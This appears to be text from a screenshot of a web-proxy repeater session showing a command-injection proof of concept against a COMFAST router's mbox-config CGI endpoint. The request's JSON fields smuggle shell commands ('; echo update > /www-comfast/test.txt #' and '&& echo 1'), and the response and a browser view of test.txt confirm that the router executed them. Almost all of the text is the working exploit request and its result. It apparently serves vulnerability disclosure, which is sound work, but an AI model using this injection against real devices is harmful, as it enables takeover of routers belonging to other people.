 重放器
重放器
重放器
1 ×
发送
取消
请求
美化 Raw Hex
\n
1 POST /cgi-bin/mbox-config?method=SET&section=
update_interface_png HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 82
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/guide/guide_router.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-6b8b4567
13 Connection: close
14
15 {
"interface":"; echo update > /www-comfast/test.txt #",
"display_name":"&& echo 1"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.7
3 Date: Sat, 16 Aug 2025 11:09:17 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-643c9869;
Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12
cflogin.cn/test.txt
不安全 cflogin.cn/test.txt
update